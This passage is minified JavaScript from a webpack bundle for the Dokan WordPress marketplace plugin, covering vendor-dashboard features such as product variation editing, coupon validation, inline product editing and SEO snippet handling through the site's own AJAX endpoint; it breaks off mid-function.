!function(a){var t={};function e(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return a[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}e.m=a,e.c=t,e.d=function(a,t,n){e.o(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:n})},e.r=function(a){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},e.t=function(a,t){if(1&t&&(a=e(a)),8&t)return a;if(4&t&&"object"==typeof a&&a&&a.__esModule)return a;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:a}),2&t&&"string"!=typeof a)for(var i in a)e.d(n,i,function(t){return a[t]}.bind(null,i));return n},e.n=function(a){var t=a&&a.__esModule?function(){return a.default}:function(){return a};return e.d(t,"a",t),t},e.o=function(a,t){return Object.prototype.hasOwnProperty.call(a,t)},e.p="",e(e.s=86)}({21:function(a,t,e){var n=e(32),i=e(33),o=e(34),r=e(35);a.exports=function(a){return n(a)||i(a)||o(a)||r()},a.exports.default=a.exports,a.exports.__esModule=!0},23:function(a,t,e){},24:function(a,t){var e;(e=jQuery)(document).ready((function(){e(".dokan-announcement-wrapper").on("click","a.remove_announcement",(function(a){if(a.preventDefault(),confirm(dokan.delete_confirm)){var t=e(this),n={action:"dokan_announcement_remove_row",row_id:t.data("notice_row"),_wpnonce:dokan.nonce};t.closest(".dokan-announcement-wrapper-item").append('<span class="dokan-loading" style="position:absolute;top:2px; right:15px"> </span>');var i=e(".dokan-announcement-wrapper-item").length;e.post(dokan.ajaxurl,n,(function(a){a.success?(t.closest(".dokan-announcement-wrapper-item").find("span.dokan-loading").remove(),t.closest(".dokan-announcement-wrapper-item").fadeOut((function(){e(this).remove(),1==i&&e(".dokan-announcement-wrapper").html(a.data)}))):alert(dokan.wrong_message)}))}}))}))},25:function(a,t){!function(a){a.validator.setDefaults({ignore:":hidden"});var t=function(t,e){a(e).closest(".form-group").addClass("has-error").append(t)},e=function(t,e){a(e).closest(".form-group").removeClass("has-error")};({init:function(){this.couponsValidation(this),a("select#discount_type").on("change",this.type_options).change()},couponsValidation:function(n){a("form.coupons").validate({errorElement:"span",errorClass:"error",errorPlacement:t,success:e})},type_options:function(){a(this).val().indexOf("percent")>=0?a("#coupon_amount").removeClass("wc_input_price").addClass("wc_input_decimal"):a("#coupon_amount").removeClass("wc_input_decimal").addClass("wc_input_price")}}).init()}(jQuery)},26:function(a,t){jQuery(document).ready((function(a){"use strict";function t(t){this.$table=a(t),this.current_tr=null,this.current_tr_posX=0,this.edit_form=null,this.current_product_id=0,this.bindElements()}t.prototype.bindElements=function(){var t=this;t.$table.on("click",".item-inline-edit",(function(e){if(e.preventDefault(),!dokan.is_vendor_enabled)return alert(dokan.not_enable_message);t.$table.find("tr.dokan-product-list-inline-edit-form").addClass("dokan-hide");var n=a(this).children("a");t.current_product_id=n.data("product-id"),t.current_tr=n.parents("tr"),t.current_tr_posX=t.current_tr.offset().top,t.current_tr.addClass("dokan-hide"),t.edit_form=t.current_tr.next(".dokan-product-list-inline-edit-form"),t.edit_form.removeClass("dokan-hide"),t.bindSelect2(),t.scrollTop()})),t.$table.on("click",".inline-edit-cancel",(function(a){a.preventDefault(),t.current_tr.removeClass("dokan-hide").next(".dokan-product-list-inline-edit-form").addClass("dokan-hide"),t.scrollTop()})),t.$table.on("click",".inline-edit-update",(function(e){e.preventDefault();var n=a(this),i=n.parent(),o=n.parents("fieldset");i.addClass("show-loading-animation"),o.attr("disabled","disabled");var r={};t.edit_form.find("[data-field-name]").each((function(){"checkbox"===a(this).attr("type")?r[a(this).data("field-name")]=a(this).is(":checked"):r[a(this).data("field-name")]=a(this).val()})),a.ajax({url:dokan.ajaxurl,method:"post",dataType:"json",data:{action:"dokan_product_inline_edit",security:dokan.product_inline_edit_nonce,data:r}}).done((function(a){a.data&&a.data.row&&(t.scrollTop(t.current_tr),t.edit_form.addClass("dokan-hide").prev().replaceWith(a.data.row))})).fail((function(a){a.responseJSON&&"string"==typeof a.responseJSON.data&&alert(a.responseJSON.data)})).always((function(){i.removeClass("show-loading-animation"),o.removeAttr("disabled")}))})),t.$table.on("click","[data-field-toggler]",(function(e){var n=a(this).data("field-name"),i=a(this).is(":checked");t.edit_form.find('[data-field-toggle="'+n+'"]').each((function(){var e=a(this),n=e.data("field-show-on");i==n?e.removeClass("dokan-hide"):e.addClass("dokan-hide"),e.find(".dokan-select2").select2("destroy").removeClass("dokan-select2"),t.bindSelect2()}))}))},t.prototype.bindSelect2=function(){this.edit_form.find("select:not(.dokan-select2)").addClass("dokan-select2").select2()},t.prototype.scrollTop=function(){a("html, body").scrollTop(this.current_tr_posX-50)},a(".dokan-inline-editable-table").each((function(){new t(this)}))}))},27:function(a,t){jQuery((function(a){var t={init:function(){a("#dokan-variable-product-options").on("change","input.variable_is_downloadable",this.variable_is_downloadable).on("change","input.variable_is_virtual",this.variable_is_virtual).on("change","input.variable_manage_stock",this.variable_manage_stock).on("click",".expand_all",this.expand_all).on("click",".close_all",this.close_all).on("click",".dokan-product-variation-itmes .sort",this.set_menu_order).on("reload",this.reload),a("input.variable_is_downloadable, input.variable_is_virtual, input.variable_manage_stock").change(),a(".dokan-product-variation-wrapper").on("dokan_variations_loaded",this.variations_loaded),a(document.body).on("dokan_variations_added",this.variation_added),this.variation_toggle_init()},reload:function(){e.load_variations(1),n.set_paginav(0)},variable_is_downloadable:function(){a(this).closest(".dokan-product-variation-itmes").find(".show_if_variation_downloadable").hide(),a(this).is(":checked")&&a(this).closest(".dokan-product-variation-itmes").find(".show_if_variation_downloadable").show()},variable_is_virtual:function(){a(this).closest(".dokan-product-variation-itmes").find(".hide_if_variation_virtual").show(),a(this).is(":checked")&&a(this).closest(".dokan-product-variation-itmes").find(".hide_if_variation_virtual").hide()},variable_manage_stock:function(){a(this).closest(".dokan-product-variation-itmes").find(".show_if_variation_manage_stock").hide(),a(this).is(":checked")&&a(this).closest(".dokan-product-variation-itmes").find(".show_if_variation_manage_stock").show()},expand_all:function(t){return a(this).closest("#dokan-variable-product-options-inner").find(".dokan-product-variation-itmes > .dokan-variable-attributes").show(),!1},close_all:function(t){return a(this).closest("#dokan-variable-product-options-inner").find(".dokan-product-variation-itmes > .dokan-variable-attributes").hide(),!1},variation_toggle_init:function(){a(".dokan-attribute-variation-options").on("click","h3.variation-topbar-heading",(function(t){t.preventDefault();var e=a(this);e.closest(".dokan-product-variation-itmes").find(".dokan-variable-attributes").slideToggle(300,(function(){a(this).is(":visible")?e.closest(".dokan-product-variation-itmes").find("i.fa-sort-desc").removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"):e.closest(".dokan-product-variation-itmes").find("i.fa-sort-desc").removeClass("fa-flip-vertical").addClass("fa-flip-horizointal")}))})),a(".dokan-attribute-variation-options").on("click",".toggle-variation-content",(function(t){t.preventDefault();var e=a(this);return e.closest(".dokan-product-variation-itmes").find(".dokan-variable-attributes").slideToggle(300,(function(){a(this).is(":visible")?e.removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"):e.removeClass("fa-flip-vertical").addClass("fa-flip-horizointal")})),!1}))},variations_loaded:function(e,n){n=n||!1;var i=a(".dokan-attribute-variation-options");function o(t){Number(t.closest(".variable_pricing").find("span.vendor-price").text())<0?(t.closest(".variable_pricing").find(".save-variation-changes").attr("disabled","disabled"),t.closest(".variable_pricing").find(".dokan-product-less-price-alert").removeClass("dokan-hide"),a("input[type=submit]").attr("disabled","disabled")):(t.closest(".variable_pricing").find(".dokan-product-less-price-alert").addClass("dokan-hide"),t.closest(".variable_pricing").find(".save-variation-changes").removeAttr("disabled"),a("input[type=submit]").removeAttr("disabled"))}n||(a("input.variable_is_downloadable, input.variable_is_virtual, input.variable_manage_stock",i).change(),a(".dokan-product-variation-itmes",i).each((function(t,e){var n=a(e),i=a(".sale_price_dates_from",n).val(),o=a(".sale_price_dates_to",n).val();""===i&&""===o||a("a.sale_schedule",n).click()})),a(".dokan-variations-container .variation-needs-update",i).removeClass("variation-needs-update"),a("button.cancel-variation-changes, button.save-variation-changes",i).attr("disabled","disabled")),a(".tips").tooltip(),a("input.dokan-product-regular-price-variable, input.dokan-product-sales-price-variable").on("keyup",_.debounce((function(){!function(t){var e=a("select#product_cat").find("option:selected");if(""!=e.data("commission")){e.data("commission");var n=e.data("product-id")}else a("span.vendor-earning").data("commission"),n=a("span.vendor-earning").data("product-id");""==a("input.dokan-product-sales-price-variable").val()?a("input.dokan-product-regular-price-variable").each((function(e,i){var r=a(i),s=r.closest(".content-half-part").find("span.vendor-price"),d=a(this).closest(i).val();s.html("Calculating"),a.get(dokan.ajaxurl,{action:"get_vendor_earning",product_id:n,product_price:d,_wpnonce:dokan.nonce}).done((function(a){s.html(a),o(r),"function"==typeof t&&t()}))})):a("input.dokan-product-sales-price-variable").each((function(e,i){var r=a(i),s=r.closest(".variable_pricing").find("span.vendor-price"),d=a(this).closest(i).val();s.html("Calculating"),a.get(dokan.ajaxurl,{action:"get_vendor_earning",product_id:n,product_price:d||0,_wpnonce:dokan.nonce}).done((function(a){s.html(a),o(r),"function"==typeof t&&t()})),o(r)}))}()}),750)),a(".dokan-start-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){var e=new Date(t);e.setDate(e.getDate()+1),a(".dokan-end-date").datepicker("option",{minDate:e})}}),a(".dokan-end-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){var e=new Date(t);e.setDate(e.getDate()-1),a("dokan-start-date").datepicker("option",{maxDate:e})}}),a(".dokan-variations-container",i).sortable({items:".dokan-product-variation-itmes",cursor:"move",axis:"y",handle:".sort",scrollSensitivity:40,forcePlaceholderSize:!0,helper:"clone",opacity:.65,stop:function(){t.variation_row_indexes()}})},variation_added:function(a,e){1===e&&t.variations_loaded(null,!0)},set_menu_order:function(t){t.preventDefault();var n=a(this).closest(".dokan-product-variation-itmes").find(".variation_menu_order"),i=window.prompt(dokan.i18n_enter_menu_order,n.val());null!=i&&(n.val(parseInt(i,10)).change(),e.save_variations())},variation_row_indexes:function(){var t=a("#dokan-variable-product-options").find(".dokan-variations-container"),e=parseInt(t.attr("data-page"),10),n=parseInt((e-1)*dokan.variations_per_page,10);a(".dokan-variations-container .dokan-product-variation-itmes").each((function(t,e){a(".variation_menu_order",e).val(parseInt(a(e).index(".dokan-variations-container .dokan-product-variation-itmes"),10)+1+n).change()}))}},e={init:function(){this.load_variations(),this.initial_load(),a("#dokan-variable-product-options").on("click","button.save-variation-changes",this.save_variations).on("click","button.cancel-variation-changes",this.cancel_variations).on("click",".remove_variation",this.remove_variation),a(document.body).on("change","#dokan-variable-product-options .dokan-variations-container :input",this.input_changed).on("change",".dokan-variations-defaults select",this.defaults_changed),a("form.dokan-product-edit-form").on("submit",this.save_on_submit),a("#dokan-variable-product-options").on("click","a.do_variation_action",this.do_variation_action)},check_for_changes:function(){var t=a("#dokan-variable-product-options").find(".dokan-variations-container .variation-needs-update");if(0<t.length){if(!window.confirm(dokan.i18n_edited_variations))return t.removeClass("variation-needs-update"),!1;e.save_changes()}return!0},block:function(){a(".dokan-product-variation-wrapper").block({message:null,fadeIn:100,fadeOut:2e3,overlayCSS:{background:"#fff",opacity:.6}})},unblock:function(){a(".dokan-product-variation-wrapper").unblock()},initial_load:function(){0===a("#dokan-variable-product-options").find(".dokan-variations-container .dokan-product-variation-itmes").length&&n.go_to_page()},load_variations:function(t,n){t=t||1,n=n||dokan.variations_per_page;var i=a("#dokan-variable-product-options").find(".dokan-variations-container");e.block(),a.ajax({url:dokan.ajaxurl,data:{action:"dokan_load_variations",security:dokan.load_variations_nonce,product_id:a("#dokan-edit-product-id").val(),attributes:i.data("attributes"),page:t,per_page:n},type:"POST",success:function(n){i.empty().append(n).attr("data-page",t),a(".dokan-product-variation-wrapper").trigger("dokan_variations_loaded"),e.unblock()}})},get_variations_fields:function(t){var e=a(":input",t).serializeJSON();return a(".dokan-variations-defaults select").each((function(t,n){var i=a(n);e[i.attr("name")]=i.val()})),e},save_changes:function(t){var n=a("#dokan-variable-product-options").find(".dokan-variations-container"),i=a(".variation-needs-update",n),o={};0<i.length&&(e.block(),(o=e.get_variations_fields(i)).action="dokan_save_variations",o.security=dokan.save_variations_nonce,o.product_id=a("#dokan-edit-product-id").val(),o.product_type=a("#product_type").val(),a.ajax({url:dokan.ajaxurl,data:o,type:"POST",success:function(n){i.removeClass("variation-needs-update"),a("button.cancel-variation-changes, button.save-variation-changes").attr("disabled","disabled"),a(".dokan-product-variation-wrapper").trigger("dokan_variations_saved"),"function"==typeof t&&t(n),e.unblock()}}))},save_variations:function(){return a("#dokan-variable-product-options").trigger("dokan_variations_save_variations_button"),e.save_changes((function(t){var e=a("#dokan-variable-product-options").find(".dokan-variations-container"),i=e.attr("data-page");a("#dokan-variable-product-options").find("#dokan_errors").remove(),t&&e.before(t),a(".dokan-variations-defaults select").each((function(){a(this).attr("data-current",a(this).val())})),n.go_to_page(i)})),!1},save_on_submit:function(t){0<a("#dokan-variable-product-options").find(".dokan-variations-container .variation-needs-update").length&&(t.preventDefault(),a("#dokan-variable-product-options").trigger("dokan_variations_save_variations_on_submit"),e.save_changes(e.save_on_submit_done))},save_on_submit_done:function(){a("form.dokan-product-edit-form").submit()},cancel_variations:function(){var t=parseInt(a("#dokan-variable-product-options").find(".dokan-variations-container").attr("data-page"),10);return a("#dokan-variable-product-options").find(".dokan-variations-container .variation-needs-update").removeClass("variation-needs-update"),a(".dokan-variations-defaults select").each((function(){a(this).val(a(this).attr("data-current"))})),n.go_to_page(t),!1},add_variation:function(){e.block();var t={action:"dokan_add_variation",post_id:a("#dokan-edit-product-id").val(),loop:a(".dokan-product-variation-itmes").length,security:dokan.add_variation_nonce};return a.post(dokan.ajaxurl,t,(function(t){var n=a(t);n.addClass("variation-needs-update"),a("#dokan-variable-product-options").find(".dokan-variations-container").prepend(n),a("button.cancel-variation-changes, button.save-variation-changes").removeAttr("disabled"),a(".dokan-product-variation-wrapper").trigger("dokan_variations_added",1);var i=a("#product_type").val(),o=(a("input#_virtual:checked").length,a("input#_downloadable:checked").length,".hide_if_downloadable, .hide_if_virtual"),r=".show_if_downloadable, .show_if_virtual";a.each(["simple","external","variable","grouped","subscription","variable-subscription"],(function(a,t){o=o+", .hide_if_"+t,r=r+", .show_if_"+t})),a(o).show(),a(r).hide(),a(".show_if_"+i).show(),a(".hide_if_"+i).hide(),e.unblock()})),!1},remove_variation:function(t){if(t.preventDefault(),e.check_for_changes(),window.confirm(dokan.i18n_remove_variation)){var i=a(this).attr("rel"),o=[],r={action:"dokan_remove_variation"};e.block(),0<i?(o.push(i),r.variation_ids=o,r.security=dokan.delete_variations_nonce,a.post(dokan.ajaxurl,r,(function(){var t=a("#dokan-variable-product-options").find(".dokan-variations-container"),e=parseInt(t.attr("data-page"),10),i=Math.ceil((parseInt(t.attr("data-total"),10)-1)/dokan.variations_per_page),o=1;a(".dokan-product-variation-wrapper").trigger("dokan_variations_removed"),e===i||e<=i?o=e:e>i&&0!==i&&(o=i),n.go_to_page(o,-1)}))):e.unblock()}return!1},link_all_variations:function(){if(e.check_for_changes(),window.confirm(dokan.i18n_link_all_variations)){e.block();var t={action:"dokan_link_all_variations",post_id:a("#dokan-edit-product-id").val(),security:dokan.link_variation_nonce};a.post(dokan.ajaxurl,t,(function(t){var i=parseInt(t,10);1===i?window.alert(i+" "+dokan.i18n_variation_added):0===i||i>1?window.alert(i+" "+dokan.i18n_variations_added):window.alert(dokan.i18n_no_variations_added),i>0?(n.go_to_page(1,i),a(".dokan-product-variation-wrapper").trigger("dokan_variations_added",i)):e.unblock()}))}return!1},input_changed:function(){a(this).closest(".dokan-product-variation-itmes").addClass("variation-needs-update"),a("button.cancel-variation-changes, button.save-variation-changes").removeAttr("disabled"),a(".dokan-product-variation-wrapper").trigger("dokan_variations_input_changed")},defaults_changed:function(){a(this).closest("#dokan-variable-product-options").find(".dokan-product-variation-itmes:first").addClass("variation-needs-update"),a("button.cancel-variation-changes, button.save-variation-changes").removeAttr("disabled"),a("#dokan-variable-product-options").trigger("dokan_variations_defaults_changed")},do_variation_action:function(){var t,i=a("select.variation-actions").val(),o={},r=0;switch(i){case"add_variation":return void e.add_variation();case"link_all_variations":return void e.link_all_variations();case"delete_all":window.confirm(dokan.i18n_delete_all_variations)&&window.confirm(dokan.i18n_last_warning)&&(o.allowed=!0,r=-1*parseInt(a("#dokan-variable-product-options").find(".dokan-variations-container").attr("data-total"),10));break;case"variable_regular_price_increase":case"variable_regular_price_decrease":case"variable_sale_price_increase":case"variable_sale_price_decrease":null!=(t=window.prompt(dokan.i18n_enter_a_value_fixed_or_percent))&&(t.indexOf("%")>=0?o.value=accounting.unformat(t.replace(/\%/,""),dokan_refund.mon_decimal_point)+"%":o.value=accounting.unformat(t,dokan_refund.mon_decimal_point));break;case"variable_regular_price":case"variable_sale_price":case"variable_stock":case"variable_weight":case"variable_length":case"variable_width":case"variable_height":case"variable_download_limit":case"variable_download_expiry":null!=(t=window.prompt(dokan.i18n_enter_a_value))&&(o.value=t);break;case"variable_sale_schedule":o.date_from=window.prompt(dokan.i18n_scheduled_sale_start),o.date_to=window.prompt(dokan.i18n_scheduled_sale_end),null===o.date_from&&(o.date_from=!1),null===o.date_to&&(o.date_to=!1);break;default:a("select.variation-actions").trigger(i),o=a("select.variation-actions").triggerHandler(i+"_ajax_data",o)}"delete_all"===i&&o.allowed?a("#dokan-variable-product-options").find(".variation-needs-update").removeClass("variation-needs-update"):e.check_for_changes(),e.block(),a.ajax({url:dokan.ajaxurl,data:{action:"dokan_bulk_edit_variations",security:dokan.bulk_edit_variations_nonce,product_id:a("#dokan-edit-product-id").val(),product_type:a("#product_type").val(),bulk_action:i,data:o},type:"POST",success:function(){n.go_to_page(1,r)}})}},n={init:function(){a(document.body).on("dokan_variations_added",this.update_single_quantity).on("change",".dokan-variations-pagenav .page-selector",this.page_selector).on("click",".dokan-variations-pagenav .first-page",this.first_page).on("click",".dokan-variations-pagenav .prev-page",this.prev_page).on("click",".dokan-variations-pagenav .next-page",this.next_page).on("click",".dokan-variations-pagenav .last-page",this.last_page)},update_variations_count:function(t){var e=a("#dokan-variable-product-options").find(".dokan-variations-container"),n=parseInt(e.attr("data-total"),10)+t,i=a(".dokan-variations-pagenav .displaying-num");return e.attr("data-total",n),1===n?i.text(dokan.i18n_variation_count_single.replace("%qty%",n)):i.text(dokan.i18n_variation_count_plural.replace("%qty%",n)),n},update_single_quantity:function(t,e){if(1===e){var i=a(".dokan-variations-pagenav");n.update_variations_count(e),i.is(":hidden")&&(a("option, optgroup","select.variation-actions").show(),a("select.variation-actions").val("add_variation"),a("#dokan-variable-product-options").find(".dokan-variation-action-toolbar").show(),i.show(),a(".pagination-links",i).hide())}},set_paginav:function(t){var e=a("#dokan-variable-product-options").find(".dokan-variations-container"),i=n.update_variations_count(t),o=a("#dokan-variable-product-options").find(".dokan-variation-action-toolbar"),r=a("select.variation-actions"),s=a(".dokan-variations-pagenav"),d=a(".pagination-links",s),c=Math.ceil(i/dokan.variations_per_page),l="";e.attr("data-total_pages",c),a(".total-pages",s).text(c);for(var p=1;p<=c;p++)l+='<option value="'+p+'">'+p+"</option>";a(".page-selector",s).empty().html(l),0===i?(o.not(".toolbar-top, .toolbar-buttons").hide(),s.hide(),a("option, optgroup",r).hide(),a("select.variation-actions").val("add_variation"),a('option[data-global="true"]',r).show()):(o.show(),s.show(),a("option, optgroup",r).show(),a("select.variation-actions").val("add_variation"),1===c?d.hide():d.show())},check_is_enabled:function(t){return!a(t).hasClass("disabled")},change_classes:function(t,e){var n=a(".dokan-variations-pagenav .first-page"),i=a(".dokan-variations-pagenav .prev-page"),o=a(".dokan-variations-pagenav .next-page"),r=a(".dokan-variations-pagenav .last-page");1===t?(n.addClass("disabled"),i.addClass("disabled")):(n.removeClass("disabled"),i.removeClass("disabled")),e===t?(o.addClass("disabled"),r.addClass("disabled")):(o.removeClass("disabled"),r.removeClass("disabled"))},set_page:function(t){a(".dokan-variations-pagenav .page-selector").val(t).first().change()},go_to_page:function(a,t){a=a||1,t=t||0,n.set_paginav(t),n.set_page(a)},page_selector:function(){var t=parseInt(a(this).val(),10),i=a("#dokan-variable-product-options").find(".dokan-variations-container");a(".dokan-variations-pagenav .page-selector").val(t),e.check_for_changes(),n.change_classes(t,parseInt(i.attr("data-total_pages"),10)),e.load_variations(t)},first_page:function(){return n.check_is_enabled(this)&&n.set_page(1),!1},prev_page:function(){if(n.check_is_enabled(this)){var t=a("#dokan-variable-product-options").find(".dokan-variations-container"),e=parseInt(t.attr("data-page"),10)-1,i=0<e?e:1;n.set_page(i)}return!1},next_page:function(){if(n.check_is_enabled(this)){var t=a("#dokan-variable-product-options").find(".dokan-variations-container"),e=parseInt(t.attr("data-total_pages"),10),i=parseInt(t.attr("data-page"),10)+1,o=e>=i?i:e;n.set_page(o)}return!1},last_page:function(){if(n.check_is_enabled(this)){var t=a("#dokan-variable-product-options").find(".dokan-variations-container").attr("data-total_pages");n.set_page(t)}return!1}};a((function(){a("#dokan-variable-product-options").length&&(t.init(),e.init(),n.init())}))}))},28:function(a,t){var e,n,i;e=jQuery,n=e("#variants-holder"),(i={init:function(){e(".dokan-toggle-sidebar").on("click","a.dokan-toggle-edit",this.sidebarToggle.showStatus),e(".dokan-toggle-sidebar").on("click","a.dokan-toggle-save",this.sidebarToggle.saveStatus),e(".dokan-toggle-sidebar").on("click","a.dokan-toggle-cacnel",this.sidebarToggle.cancel),e("#product-attributes").on("click",".add-variant-category",this.variants.addCategory),e("#variants-holder").on("click",".box-header .row-remove",this.variants.removeCategory),e("#variants-holder").on("click",".item-action a.row-add",this.variants.addItem),e("#variants-holder").on("click",".item-action a.row-remove",this.variants.removeItem),e("body, #variable_product_options").on("click",".sale_schedule",this.variants.saleSchedule),e("body, #variable_product_options").on("click",".cancel_sale_schedule",this.variants.cancelSchedule),e("#variable_product_options").on("woocommerce_variations_added",this.variants.onVariantAdded),e(".save_attributes").on("click",this.variants.save),this.variants.dates(),this.variants.initSaleSchedule(),e(".product-edit-new-container").on("click",".snippet-btn",this.editProduct.seo.toggleSnippet),e(".product-edit-new-container").on("input","input.wpseo-title-input, textarea.wpseo-meta-input",this.editProduct.seo.dataRender),e(".product-edit-new-container").on("input","#post_title",this.editProduct.seo.onChangePostTitle),e(".product-edit-new-container").on("change","select#wpseo_title_shortcode, select#wpseo_meta_shortcode",this.editProduct.seo.shortcodeRender),e("input.wpseo-title-input").trigger("input"),e("textarea.wpseo-meta-input").trigger("input"),e(".product-edit-new-container, #product-shipping").on("change","input[type=checkbox]#_overwrite_shipping",this.editProduct.shipping.showHideOverride),e(".product-edit-new-container").on("change","input[type=checkbox]#_disable_shipping",this.editProduct.shipping.disableOverride),e("#product-shipping").on("click","#_disable_shipping",this.shipping.disableOverride),e(".product-edit-new-container, .product_lot_discount").on("change","input[type=checkbox]#_is_lot_discount",this.editProduct.showLotDiscountWrapper),e("body").on("click",".upload_image_button",this.editProduct.loadVariationImage),this.editProduct.shipping.showHideOverride(),this.editProduct.shipping.disableOverride(),this.shipping.disableOverride(),e("#_disable_shipping").trigger("change"),e("#_overwrite_shipping").trigger("change"),e(".hide_if_lot_discount").hide(),e(".hide_if_order_discount").hide(),e("body").on("dokan-product-editor-loaded",this.bindProductTagDropdown),e("body").on("dokan-product-editor-popup-opened",this.bindProductTagDropdown)},editProduct:{showLotDiscountWrapper:function(){e(this).is(":checked")?e(".show_if_needs_lot_discount").slideDown("fast"):e(".show_if_needs_lot_discount").slideUp("fast")},loadVariationImage:function(a){var t;a.preventDefault();var n=e(this),i=n.attr("rel"),o=n.closest(".upload_image");if(setting_variation_image=o,placeholder_iamge=dokan.dokan_placeholder_img_src,setting_variation_image_id=i,a.preventDefault(),n.is(".dokan-img-remove"))setting_variation_image.find(".upload_image_id").val(""),setting_variation_image.find("img").attr("src",placeholder_iamge),setting_variation_image.find(".upload_image_button").removeClass("dokan-img-remove"),n.closest(".dokan-product-variation-itmes").addClass("variation-needs-update"),e("button.cancel-variation-changes, button.save-variation-changes").removeAttr("disabled"),e(".dokan-product-variation-wrapper").trigger("dokan_variations_input_changed");else{if(t)return t.uploader.uploader.param("post_id",setting_variation_image_id),void t.open();wp.media.model.settings.post.id=setting_variation_image_id,wp.media.model.settings.type="dokan",(t=wp.media.frames.variable_image=wp.media({title:dokan.i18n_choose_image,button:{text:dokan.i18n_set_image}})).on("select",(function(){attachment=t.state().get("selection").first().toJSON(),setting_variation_image.find(".upload_image_id").val(attachment.id),setting_variation_image.find(".upload_image_button").addClass("dokan-img-remove"),setting_variation_image.find("img").attr("src",attachment.url),n.closest(".dokan-product-variation-itmes").addClass("variation-needs-update"),e("button.cancel-variation-changes, button.save-variation-changes").removeAttr("disabled"),e(".dokan-product-variation-wrapper").trigger("dokan_variations_input_changed"),wp.media.model.settings.post.id=setting_variation_image_id})),t.open()}},seo:{toggleSnippet:function(){e(".dokan-seo-snippet-edit-wrap").toggle()},replaceShortCodes:function(a,t){var e=Object.keys(t),n=0;for(n=0;n<e.length;n++){var i=e[n].replace(/\[/g,"\\[").replace(/\]/g,"\\]"),o=new RegExp(i,"gi");a&&(a=a.replace(o,t[e[n]]))}return a},dataRender:function(){var a=e(this),t=a.val(),n={"[title]":a.data("title"),"[sep]":a.data("sep"),"[sitename]":a.data("sitename")};""==t&&("text"==a[0].type&&(t="[title] [sep] [sitename]",a.val(t)),"textarea"==a[0].type&&(t=e(".seo-snippet").find(".seo-meta").data("default"),a.val(t)));var o=i.editProduct.seo.replaceShortCodes(t,n);e(".dokan-seo-product-options").find(a.data("class")).html(o)},shortcodeRender:function(){var a=e(this),t=a.val();if(""!=t){var n=jQuery(a.data("class")),i=n[0].selectionStart,o=n.val();n.val(o.substring(0,i)+" "+t+" "+o.substring(i)),n.trigger("input").trigger("focus")}},onChangePostTitle:function(){var a=e(this).val();e('[name="_yoast_wpseo_title"], [name="_yoast_wpseo_metadesc"]').data("title",a).trigger("input")}},shipping:{showHideOverride:function(){e("#_overwrite_shipping").is(":checked")?e(".show_if_override").show():e(".show_if_override").hide()},disableOverride:function(){e("#_disable_shipping").is(":checked")?(e(".show_if_needs_shipping").show(),e("#_overwrite_shipping").trigger("change")):e(".show_if_needs_shipping").hide()}}},variants:{addCategory:function(a){a.preventDefault();var t=e("#product_type").val(),i=e(this).closest("p.toolbar").find("select.select-attribute").val(),o=e(".inputs-box").length;if(""==i){var r=wp.template("sc-category");n.append(r({row:o})).children(":last").hide().fadeIn()}else{var s={row:o,name:i,type:t,action:"dokan_pre_define_attribute"};e("#product-attributes .toolbar").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,s,(function(a){a.success&&n.append(a.data).children(":last").hide().fadeIn(),e("#product-attributes .toolbar").unblock()}))}"simple"===product_type&&n.find(".show_if_variable").hide()},removeCategory:function(a){a.preventDefault(),confirm("Sure?")&&e(this).parents(".inputs-box").fadeOut((function(){e(this).remove()}))},addItem:function(a){a.preventDefault();var t=e(this),n=t.closest(".inputs-box"),i=t.closest("ul.option-couplet").find("li").length,o=n.data("count"),r=_.template(e("#tmpl-sc-category-item").html());t.closest("li").after(r({row:o,col:i}))},removeItem:function(a){a.preventDefault(),e(this).parents("ul").find("li").length>1&&e(this).parents("li").fadeOut((function(){e(this).remove()}))},save:function(){var a={post_id:e(this).data("id"),data:e(".woocommerce_attributes").find("input, select, textarea").serialize(),action:"dokan_save_attributes"},t=window.location.toString();e("#variants-holder").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(ajaxurl,a,(function(a){e("#variable_product_options").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e("#variable_product_options").load(t+" #variable_product_options_inner",(function(){e("#variable_product_options").unblock()})),e("input.variable_is_downloadable, input.variable_is_virtual, input.variable_manage_stock").trigger("change"),e("#variants-holder").unblock()}))},initSaleSchedule:function(){e(".sale_price_dates_fields").each((function(){var a=e(this),t=!1,n=a.closest("div, table");a.find("input").each((function(){""!=e(this).val()&&(t=!0)})),t?(n.find(".sale_schedule").hide(),n.find(".cancel_sale_schedule").show(),n.find(".sale_price_dates_fields").show()):(n.find(".sale_schedule").show(),n.find(".cancel_sale_schedule").hide(),n.find(".sale_price_dates_fields").hide())}))},saleSchedule:function(){var a=e(this).closest("div, table");return e(this).hide(),a.find(".cancel_sale_schedule").show(),a.find(".sale_price_dates_fields").show(),!1},cancelSchedule:function(){var a=e(this).closest("div, table");return e(this).hide(),a.find(".sale_schedule").show(),a.find(".sale_price_dates_fields").hide(),a.find(".sale_price_dates_fields").find("input").val(""),!1},dates:function(){e('.sale_price_dates_fields input[name="_sale_price_dates_from"]').datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(a){var t=new Date(a);t.setDate(t.getDate()+1),e('input[name="_sale_price_dates_to"]').datepicker("option",{minDate:t})}}),e('.sale_price_dates_fields input[name="_sale_price_dates_to"]').datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(a){var t=new Date(a);t.setDate(t.getDate()-1)}})},onVariantAdded:function(){i.variants.dates()}},sidebarToggle:{showStatus:function(a){var t=e(this).siblings(".dokan-toggle-select-container");return t.is(":hidden")&&(t.slideDown("fast"),e(this).hide()),!1},saveStatus:function(a){var t=e(this).closest(".dokan-toggle-select-container");t.slideUp("fast"),t.siblings("a.dokan-toggle-edit").show();var n=e("option:selected",t.find("select.dokan-toggle-select")).text();return 